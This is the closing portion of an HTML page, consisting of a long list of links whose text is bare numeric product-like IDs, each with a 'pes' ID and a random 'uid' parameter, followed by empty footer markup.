<li><a href="/?pes=32920952454&uid=NeR5dirF82">32920952454</a></li>
<li><a href="/?pes=32382213405&uid=2CDPloGR84">32382213405</a></li>
<li><a href="/?pes=4001020582120&uid=XudHjlrWcE">4001020582120</a></li>
<li><a href="/?pes=32774503624&uid=Hx7dnjXxaB">32774503624</a></li>
<li><a href="/?pes=1005001838780806&uid=YrWgwYV0y6">1005001838780806</a></li>
<li><a href="/?pes=4000511678790&uid=rI6y8wSqfF">4000511678790</a></li>
<li><a href="/?pes=4000931655791&uid=9A2Syj14hp">4000931655791</a></li>
<li><a href="/?pes=4000730144949&uid=RRucE3rJkr">4000730144949</a></li>
<li><a href="/?pes=1005002366559712&uid=SqGhjCM8nl">1005002366559712</a></li>
<li><a href="/?pes=32853279224&uid=Wg59SnQNXg">32853279224</a></li>
<li><a href="/?pes=4001272105322&uid=CJEyBkdnWH">4001272105322</a></li>
<li><a href="/?pes=4001290782010&uid=BYNSUCV4iV">4001290782010</a></li>
<li><a href="/?pes=1005001882374788&uid=LTWCMqgZg9">1005001882374788</a></li>
<li><a href="/?pes=1005001843875307&uid=bXrLbHhBvw">1005001843875307</a></li>
<li><a href="/?pes=1005001907018337&uid=OoMYK4ZquW">1005001907018337</a></li>
<li><a href="/?pes=1005001423024063&uid=BcMozU783G">1005001423024063</a></li>
<li><a href="/?pes=1005001399045954&uid=CCtDEyEojw">1005001399045954</a></li>
<li><a href="/?pes=4001197264941&uid=a34sWshukU">4001197264941</a></li>
<li><a href="/?pes=1005001584464714&uid=8IbqZcicDJ">1005001584464714</a></li>
<li><a href="/?pes=1005001989498026&uid=7g4adGXHXB">1005001989498026</a></li>
<li><a href="/?pes=32846101827&uid=iib4vYCLTb">32846101827</a></li>
<li><a href="/?pes=1005002610767136&uid=iNXcOH3NDY">1005002610767136</a></li>
<li><a href="/?pes=1005002434232779&uid=A7txiSdigL">1005002434232779</a></li>
<li><a href="/?pes=1005001299311272&uid=2JMMw3YHs1">1005001299311272</a></li>
<li><a href="/?pes=4001127117438&uid=nsicxALytt">4001127117438</a></li>
<li><a href="/?pes=32962204956&uid=gqy5aVNkp6">32962204956</a></li>
<li><a href="/?pes=1005001732910325&uid=q0GH3ZhXdy">1005001732910325</a></li>
<li><a href="/?pes=1005001874199896&uid=7rJ4qFc89D">1005001874199896</a></li>
<li><a href="/?pes=1005001990545168&uid=f6Cvo5Q6ea">1005001990545168</a></li>
<li><a href="/?pes=1005002625886655&uid=QC2SaOaVUv">1005002625886655</a></li>
<li><a href="/?pes=1005002011913564&uid=JIITVq1Y74">1005002011913564</a></li>
<li><a href="/?pes=1005002104635396&uid=apgLMRXAKl">1005002104635396</a></li>
<li><a href="/?pes=1005001344259969&uid=4rNh4mI7JK">1005001344259969</a></li>
<li><a href="/?pes=32858653836&uid=trJzQLiTbp">32858653836</a></li>
<li><a href="/?pes=4001326384577&uid=JmM0qc9onq">4001326384577</a></li>
<li><a href="/?pes=33039673616&uid=6OHNFRHOgg">33039673616</a></li>
<li><a href="/?pes=4001010234303&uid=vDVdr6H1lf">4001010234303</a></li>
<li><a href="/?pes=4000554270501&uid=MR7IMMBmZF">4000554270501</a></li>
<li><a href="/?pes=1005002214844790&uid=Iofca04Qcu">1005002214844790</a></li>
<li><a href="/?pes=4000289142061&uid=SEkhQIfBfw">4000289142061</a></li>
<li><a href="/?pes=32954669747&uid=yUoof0D7Ce">32954669747</a></li>
<li><a href="/?pes=4000012447268&uid=FYe3jRM9YT">4000012447268</a></li>
<li><a href="/?pes=1005001337764589&uid=k2q1efPiCh">1005001337764589</a></li>
<li><a href="/?pes=1005001309654949&uid=E2lru8ESV3">1005001309654949</a></li>
<li><a href="/?pes=4001041596412&uid=tYr0WxEsRu">4001041596412</a></li>
<li><a href="/?pes=1005002600007709&uid=gtbqDvCfVo">1005002600007709</a></li>
<li><a href="/?pes=1005001344901341&uid=4CC1bfbPzP">1005001344901341</a></li>
<li><a href="/?pes=32894889078&uid=jDG0L3piOH">32894889078</a></li>
<li><a href="/?pes=1005001787629106&uid=l82TKyottp">1005001787629106</a></li>
<li><a href="/?pes=1005002745092974&uid=QRFZdCEs2c">1005002745092974</a></li>
<li><a href="/?pes=1005002351558668&uid=Ez5F95OA32">1005002351558668</a></li>
<li><a href="/?pes=4001131917016&uid=LHFcjbd1vV">4001131917016</a></li>
<li><a href="/?pes=4000305807222&uid=yBxjbtqmA5">4000305807222</a></li>
<li><a href="/?pes=32902019671&uid=jqlKxPG7qY">32902019671</a></li>
<li><a href="/?pes=33037753026&uid=gy4aPmPXAk">33037753026</a></li>
<li><a href="/?pes=1005001316372996&uid=Ezo5LMdgMO">1005001316372996</a></li>
<li><a href="/?pes=1005002339129130&uid=JoI9uHX2sJ">1005002339129130</a></li>
<li><a href="/?pes=4000944431413&uid=DCIBPQzOQP">4000944431413</a></li>
<li><a href="/?pes=4000360527313&uid=Qbz22dslJo">4000360527313</a></li>
<li><a href="/?pes=1005002522197872&uid=hZeWvQqeD2">1005002522197872</a></li>
<li><a href="/?pes=1005002126715955&uid=icEBzvUJWo">1005002126715955</a></li>
<li><a href="/?pes=32881716625&uid=nlwTRb54DB">32881716625</a></li>
<li><a href="/?pes=4000958548427&uid=FKBAQmuXB7">4000958548427</a></li>
<li><a href="/?pes=1005001580006328&uid=kVhVwPlYQL">1005001580006328</a></li>
<li><a href="/?pes=1005002600356590&uid=7ymv6QDtxt">1005002600356590</a></li>
<li><a href="/?pes=4000117530674&uid=7AOR6VHQDI">4000117530674</a></li>
<li><a href="/?pes=1005001967199372&uid=0bDxa0O0e0">1005001967199372</a></li>
<li><a href="/?pes=32958232064&uid=zH0HE5eg5d">32958232064</a></li>
<li><a href="/?pes=1005001587391931&uid=uEV97XlCLC">1005001587391931</a></li>
<li><a href="/?pes=1005002610137014&uid=thoz9tVLCY">1005002610137014</a></li>
<li><a href="/?pes=1005002186253747&uid=BaF7P1973I">1005002186253747</a></li>
<li><a href="/?pes=1005001419392804&uid=QpRphIfQCk">1005001419392804</a></li>
<li><a href="/?pes=32825057768&uid=cyHgdnaweA">32825057768</a></li>
<li><a href="/?pes=1005002513802408&uid=V8YpykZpIa">1005002513802408</a></li>
<li><a href="/?pes=4000592911089&uid=R37WoI5sJg">4000592911089</a></li>
<li><a href="/?pes=32985075374&uid=c9hMmP8cge">32985075374</a></li>
<li><a href="/?pes=32967681458&uid=1bEpxYdsV2">32967681458</a></li>
<li><a href="/?pes=32966810348&uid=MQ5kosa1c4">32966810348</a></li>
<li><a href="/?pes=1005002292937416&uid=UfxL28BYY3">1005002292937416</a></li>
<li><a href="/?pes=32915992003&uid=6qtFB4IlTi">32915992003</a></li>
<li><a href="/?pes=32889837180&uid=GxzM0OZbq0">32889837180</a></li>
<li><a href="/?pes=4000063630534&uid=7qHESJTpx3">4000063630534</a></li>
<li><a href="/?pes=4000954663277&uid=NwmtInYX2O">4000954663277</a></li>
<li><a href="/?pes=1005002181300794&uid=oddp8bWzmb">1005002181300794</a></li>
<li><a href="/?pes=1005002017632405&uid=AODgi6LCrE">1005002017632405</a></li>
<li><a href="/?pes=1005002065661691&uid=XKqlIUpYG5">1005002065661691</a></li>
<li><a href="/?pes=1005002105067383&uid=R2dhsHfp0K">1005002105067383</a></li>
<li><a href="/?pes=33026326223&uid=7o94ga7y2z">33026326223</a></li>
<li><a href="/?pes=1005002604613454&uid=mmpATwMwLA">1005002604613454</a></li>
<li><a href="/?pes=32658373087&uid=XfQqPMLBzV">32658373087</a></li>
<li><a href="/?pes=32950030952&uid=FuTQxszQtR">32950030952</a></li>
<li><a href="/?pes=1005001295781583&uid=4FpA1fmtt8">1005001295781583</a></li>
<li><a href="/?pes=32996945892&uid=DT4y4v17AF">32996945892</a></li>
<li><a href="/?pes=1005001485281199&uid=SBaW84iRL7">1005001485281199</a></li>
<li><a href="/?pes=4000558793340&uid=RzrBYU7v4w">4000558793340</a></li>
<li><a href="/?pes=33000160663&uid=aFmPahvPzg">33000160663</a></li>
<li><a href="/?pes=4000117394812&uid=knIuyQAlEo">4000117394812</a></li>
<li><a href="/?pes=1005001393951849&uid=GM5bMkTo7X">1005001393951849</a></li>
<li><a href="/?pes=32951225931&uid=NDwJ2DHJLf">32951225931</a></li>
<li><a href="/?pes=1005002190187891&uid=6XYfp7NuUP">1005002190187891</a></li>
<li><a href="/?pes=4000898821280&uid=BKARXZ6wWa">4000898821280</a></li>
<li><a href="/?pes=32929409307&uid=3suReX9bNw">32929409307</a></li>
<li><a href="/?pes=1005002190506832&uid=BAtCExAeRh">1005002190506832</a></li>
<li><a href="/?pes=4000134032126&uid=P0xsWDvPER">4000134032126</a></li>
<li><a href="/?pes=4000051328583&uid=u6YFee2KUH">4000051328583</a></li>
<li><a href="/?pes=4000603018774&uid=K2viwp6zS0">4000603018774</a></li>
<li><a href="/?pes=33047921932&uid=82qIQyNIox">33047921932</a></li>
<li><a href="/?pes=1005002474761858&uid=wvY1KIMDF6">1005002474761858</a></li>
<li><a href="/?pes=4000167374586&uid=X53hZfFobE">4000167374586</a></li>
<li><a href="/?pes=32834631918&uid=7A7iVlhIpq">32834631918</a></li>
<li><a href="/?pes=1005002288818418&uid=vOrTkGBKiz">1005002288818418</a></li>
<li><a href="/?pes=4001174308824&uid=Fgo0KcKebU">4001174308824</a></li>
<li><a href="/?pes=1005001631347586&uid=yuNIcHJiXm">1005001631347586</a></li>
<li><a href="/?pes=32951111524&uid=QQfhHszZaa">32951111524</a></li>
<li><a href="/?pes=4001045456052&uid=W5rZALUkOk">4001045456052</a></li>
<li><a href="/?pes=4000054698194&uid=i7NLW0cnHD">4000054698194</a></li>
<li><a href="/?pes=1005001499884630&uid=1fCuKIpEPo">1005001499884630</a></li>
<li><a href="/?pes=33021476837&uid=ox0L5qfwHh">33021476837</a></li>
<li><a href="/?pes=33009168181&uid=seRhHAKiyC">33009168181</a></li>
<li><a href="/?pes=4000096169837&uid=03cais2q0V">4000096169837</a></li>
<li><a href="/?pes=1005001391886315&uid=AQ5Fy6wzfv">1005001391886315</a></li>
<li><a href="/?pes=1005001677390404&uid=NVH4hDqtNG">1005001677390404</a></li>
<li><a href="/?pes=1005001638665066&uid=YUhhB8wYSN">1005001638665066</a></li>
<li><a href="/?pes=4000288626380&uid=h717FBoE4f">4000288626380</a></li>
<li><a href="/?pes=4000907363587&uid=4bk3ZzInmB">4000907363587</a></li>
<li><a href="/?pes=33002754881&uid=rKZCApMwGb">33002754881</a></li>
<li><a href="/?pes=32886706676&uid=z4WN21tNTo">32886706676</a></li>
<li><a href="/?pes=1005002007647626&uid=ZVZLnlOp6V">1005002007647626</a></li>
<li><a href="/?pes=4000125349063&uid=D06H2ar4Kh">4000125349063</a></li>
<li><a href="/?pes=32885842568&uid=lisIp227Rh">32885842568</a></li>
<li><a href="/?pes=4000594727614&uid=wM3dSI1ttl">4000594727614</a></li>
<li><a href="/?pes=4000009641148&uid=cq2WdzWIhR">4000009641148</a></li>
<li><a href="/?pes=4001076527530&uid=eGJtJQ88mR">4001076527530</a></li>
<li><a href="/?pes=32972391283&uid=mrtRGLW03L">32972391283</a></li>
<li><a href="/?pes=4001283066774&uid=KV80jDwUh8">4001283066774</a></li>
<li><a href="/?pes=1005001355663212&uid=t43jDJBpa9">1005001355663212</a></li>
<li><a href="/?pes=4001207393443&uid=WAB6pW86Gm">4001207393443</a></li>
<li><a href="/?pes=33036606909&uid=tIxxNoKVEQ">33036606909</a></li>
<li><a href="/?pes=4000642408802&uid=ueyyLG2cin">4000642408802</a></li>
<li><a href="/?pes=32955909277&uid=rmPV3g5vvJ">32955909277</a></li>
<li><a href="/?pes=1005001802607497&uid=D3qa8nnra9">1005001802607497</a></li>
<li><a href="/?pes=32944433703&uid=IHIBLH9FPR">32944433703</a></li>
<li><a href="/?pes=1005002489282269&uid=UevygKM5SB">1005002489282269</a></li>
<li><a href="/?pes=1005002305342122&uid=B7nKt999sr">1005002305342122</a></li>
<li><a href="/?pes=1005001264922445&uid=rOGYQ4ABzt">1005001264922445</a></li>
<li><a href="/?pes=1005002297616280&uid=KdlRUL7kuI">1005002297616280</a></li>
<li><a href="/?pes=1005002546501610&uid=1nHwqiFDwi">1005002546501610</a></li>
<li><a href="/?pes=32987423301&uid=eKok3fLMwA">32987423301</a></li>
<li><a href="/?pes=1005001399907463&uid=aPgYPPkgo9">1005001399907463</a></li>
<li><a href="/?pes=1005001617649125&uid=kyvZMTWCPB">1005001617649125</a></li>
<li><a href="/?pes=1005002657958129&uid=NvrqhEtYEw">1005002657958129</a></li>
<li><a href="/?pes=1005002625802150&uid=Pzxt0NvY6l">1005002625802150</a></li>
<li><a href="/?pes=4001286482696&uid=PhaHHN20OH">4001286482696</a></li>
<li><a href="/?pes=1005001949953789&uid=ewZOBFmflH">1005001949953789</a></li>
<li><a href="/?pes=1005002496450971&uid=MLQlfdr78D">1005002496450971</a></li>
<li><a href="/?pes=1005001841151083&uid=ynRXdPJ7Y7">1005001841151083</a></li>
<li><a href="/?pes=1005002494505038&uid=0E6l83nDE0">1005002494505038</a></li>
<li><a href="/?pes=32926136238&uid=RvYXUsjc1o">32926136238</a></li>
<li><a href="/?pes=4000484247088&uid=DJnBzC9g9h">4000484247088</a></li>
<li><a href="/?pes=4000383774070&uid=ud9niakK0Z">4000383774070</a></li>
<li><a href="/?pes=1005001664314792&uid=wHxdxhKqC0">1005001664314792</a></li>
<li><a href="/?pes=32610126530&uid=PcL6FgMfXU">32610126530</a></li>
<li><a href="/?pes=1005002211028249&uid=dDdANO64hJ">1005002211028249</a></li>
<li><a href="/?pes=33058393743&uid=dnMtaeqhJD">33058393743</a></li>
<li><a href="/?pes=1005001870472365&uid=kocMdHU5y1">1005001870472365</a></li>
<li><a href="/?pes=33042271413&uid=ihWtXZeE4X">33042271413</a></li>
<li><a href="/?pes=33055941118&uid=IHYtpbFTPF">33055941118</a></li>
<li><a href="/?pes=32836247463&uid=a6uaoltnZp">32836247463</a></li>
<li><a href="/?pes=1005002262040743&uid=vmerZGkQbn">1005002262040743</a></li>
<li><a href="/?pes=4000098268771&uid=LACHHc6e04">4000098268771</a></li>
<li><a href="/?pes=32886490244&uid=x82RS8kfN3">32886490244</a></li>
<li><a href="/?pes=4001316840455&uid=KGoeiypK9a">4001316840455</a></li>
<li><a href="/?pes=33040408686&uid=lwYZuIw9b0">33040408686</a></li>
<li><a href="/?pes=1005001604564789&uid=tnaTUcB1VR">1005001604564789</a></li>
<li><a href="/?pes=4000087452252&uid=md9bqeA0ZH">4000087452252</a></li>
<li><a href="/?pes=1005001367916368&uid=gi8WdgM2z5">1005001367916368</a></li>
<li><a href="/?pes=32821507874&uid=uPni5z3KZl">32821507874</a></li>
<li><a href="/?pes=32823732968&uid=7ks0OoqdNe">32823732968</a></li>
<li><a href="/?pes=1005002110251522&uid=GQNEq0VgxO">1005002110251522</a></li>
<li><a href="/?pes=33021781946&uid=eNAsRPzHry">33021781946</a></li>
<li><a href="/?pes=32949264148&uid=edFfX8VRy2">32949264148</a></li>
<li><a href="/?pes=1005001896106658&uid=N4ws8hxHTR">1005001896106658</a></li>
<li><a href="/?pes=4000580509796&uid=4I4XsINfMG">4000580509796</a></li>
<li><a href="/?pes=1005001668361112&uid=QbKBNddkeR">1005001668361112</a></li>
<li><a href="/?pes=32918379769&uid=rgmOfe69dH">32918379769</a></li>
<li><a href="/?pes=1005001767779632&uid=8dsPOdmaaM">1005001767779632</a></li>
<li><a href="/?pes=1005002282093218&uid=OV1zoWBx2l">1005002282093218</a></li>
<li><a href="/?pes=1005001603995786&uid=1BUjuXQZ05">1005001603995786</a></li>
<li><a href="/?pes=1005001869582891&uid=OUopCy3PTI">1005001869582891</a></li>
<li><a href="/?pes=1005002440361207&uid=JXdtb1TQ2W">1005002440361207</a></li>
<li><a href="/?pes=1005001322037753&uid=6rNPhCYs7S">1005001322037753</a></li>
<li><a href="/?pes=1005002097087111&uid=onOnRcs3r5">1005002097087111</a></li>
<li><a href="/?pes=4000733230825&uid=v9tIPxR1ns">4000733230825</a></li>
<li><a href="/?pes=33050410421&uid=IV02FpQ1x1">33050410421</a></li>
<li><a href="/?pes=32791342359&uid=mwHH9L6D45">32791342359</a></li>
<li><a href="/?pes=33016909964&uid=8Wu6i5PJOB">33016909964</a></li>
<li><a href="/?pes=32875053188&uid=vt8RMVVoRu">32875053188</a></li>
<li><a href="/?pes=1005001622089990&uid=G6nwCoc7N4">1005001622089990</a></li>
<li><a href="/?pes=1005002058730675&uid=WidgX26NZz">1005002058730675</a></li>
<li><a href="/?pes=1005001820766315&uid=X7wzC2NAHA">1005001820766315</a></li>
<li><a href="/?pes=4000381894579&uid=1Gm9fGiWTZ">4000381894579</a></li>
<li><a href="/?pes=1005002112361073&uid=RMAsyAvL9Y">1005002112361073</a></li>
<li><a href="/?pes=1005002566156791&uid=A73LtOutsp">1005002566156791</a></li>
<li><a href="/?pes=32957161077&uid=VdRyg3hcjh">32957161077</a></li>
<li><a href="/?pes=33053674491&uid=fRDTkqHWht">33053674491</a></li>
<li><a href="/?pes=1005002011817081&uid=3fqtktwEyR">1005002011817081</a></li>
<li><a href="/?pes=4001108400286&uid=9Hl47pFsk8">4001108400286</a></li>
<li><a href="/?pes=33009266688&uid=ph72OolLdt">33009266688</a></li>
<li><a href="/?pes=33013110372&uid=bM372FBAoq">33013110372</a></li>
<li><a href="/?pes=32969913669&uid=0ffzkviJx4">32969913669</a></li>
<li><a href="/?pes=1005002033693593&uid=xPiOqGg7Qq">1005002033693593</a></li>
<li><a href="/?pes=4001276909623&uid=lGRjNlqv1a">4001276909623</a></li>
<li><a href="/?pes=4000711808215&uid=gcQyGMYUY9">4000711808215</a></li>
<li><a href="/?pes=32874620403&uid=YBlUxsVjhV">32874620403</a></li>
<li><a href="/?pes=32867597427&uid=lvx47RHenp">32867597427</a></li>
<li><a href="/?pes=1005001899278273&uid=SXTxzZfzg3">1005001899278273</a></li>
<li><a href="/?pes=32818386514&uid=AsphKWwchA">32818386514</a></li>
<li><a href="/?pes=1005001695333055&uid=L5f4fyM8rA">1005001695333055</a></li>
<li><a href="/?pes=1005001656942757&uid=JxpjN84IqK">1005001656942757</a></li>
<li><a href="/?pes=1005001698397726&uid=tIuNWe0Y7z">1005001698397726</a></li>
<li><a href="/?pes=1005001413155998&uid=mEDAEnd9YC">1005001413155998</a></li>
<li><a href="/?pes=1005001446752388&uid=BTHHE96s8f">1005001446752388</a></li>
<li><a href="/?pes=4001252705851&uid=YuPiRy4hRd">4001252705851</a></li>
<li><a href="/?pes=4000277837981&uid=UGD4Yk6CIh">4000277837981</a></li>
<li><a href="/?pes=4001227487158&uid=Yr9HEOf5Kf">4001227487158</a></li>
<li><a href="/?pes=32831201417&uid=24xo1ZQXvC">32831201417</a></li>
<li><a href="/?pes=1005002631762192&uid=ZepGdo9LeU">1005002631762192</a></li>
<li><a href="/?pes=32888901073&uid=KH7UOdReUx">32888901073</a></li>
<li><a href="/?pes=32692902755&uid=11XviX3mPi">32692902755</a></li>
<li><a href="/?pes=1005002583974215&uid=aDt85MiZNv">1005002583974215</a></li>
<li><a href="/?pes=4001217315142&uid=9zNUp1X5WQ">4001217315142</a></li>
<li><a href="/?pes=4000303227861&uid=wSnP8hCoqJ">4000303227861</a></li>
<li><a href="/?pes=32979670708&uid=D3lTiZMEJx">32979670708</a></li>
<li><a href="/?pes=1005001315376300&uid=CaFBRCxkvG">1005001315376300</a></li>
<li><a href="/?pes=4001121766667&uid=iBMBlJDqQH">4001121766667</a></li>
<li><a href="/?pes=4000395900752&uid=dFDVO7TJZf">4000395900752</a></li>
<li><a href="/?pes=4000292635474&uid=BBgruSzjpA">4000292635474</a></li>
<li><a href="/?pes=32510475380&uid=fSblwGNEvl">32510475380</a></li>
<li><a href="/?pes=32909085395&uid=tGjJfYdk78">32909085395</a></li>
<li><a href="/?pes=1005002022341103&uid=UywUZWFTRx">1005002022341103</a></li>
<li><a href="/?pes=1005001321320825&uid=CaL19mXC9j">1005001321320825</a></li>
<li><a href="/?pes=32964346778&uid=KyDSmfYsWR">32964346778</a></li>
<li><a href="/?pes=4000483676673&uid=QvSjDtqvyt">4000483676673</a></li>
<li><a href="/?pes=33000836813&uid=Pr5UvM3QlI">33000836813</a></li>
<li><a href="/?pes=1005001278207254&uid=kxeuHzBWFo">1005001278207254</a></li>
<li><a href="/?pes=1005001902315793&uid=pfPfAmbSYr">1005001902315793</a></li>
<li><a href="/?pes=1005002394050361&uid=rw1dmtwmsj">1005002394050361</a></li>
<li><a href="/?pes=1005001592319373&uid=PYqA926Odq">1005001592319373</a></li>
<li><a href="/?pes=1005001552478892&uid=FVfs5ucNSn">1005001552478892</a></li>
<li><a href="/?pes=10000058303783&uid=CyGm4sM0AW">10000058303783</a></li>
<li><a href="/?pes=1005002370749723&uid=DTxhv0g1A8">1005002370749723</a></li>
<li><a href="/?pes=32951549278&uid=0dTVSkTWtJ">32951549278</a></li>
<li><a href="/?pes=32966457301&uid=HMaO3kRowF">32966457301</a></li>
<li><a href="/?pes=32889317143&uid=kOFoo34QEd">32889317143</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
